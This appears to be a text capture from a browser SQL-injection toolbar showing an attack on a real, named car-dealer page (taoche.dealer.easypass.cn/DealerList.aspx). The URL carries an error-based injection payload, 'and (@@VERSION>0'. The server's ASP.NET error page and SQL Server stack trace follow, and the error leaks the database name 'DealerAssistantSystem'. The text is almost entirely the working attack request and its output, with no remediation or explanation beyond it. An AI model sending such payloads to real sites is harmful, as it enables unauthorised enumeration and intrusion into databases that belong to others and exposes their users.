 Load URL
taoche.dealer.easypass.cn/DealerList.aspx?pid=10&cid=1001&mbid=209&BizModes=2)  and (@@VERSION>0
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'DealerAssistantSystem' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'DealerAssistantSystem' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'DealerAssistantSystem' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +392
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +815
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopy
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +368
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +502
System.Data.SqlClient.SqlDataReader.Read() +37
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +167
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startR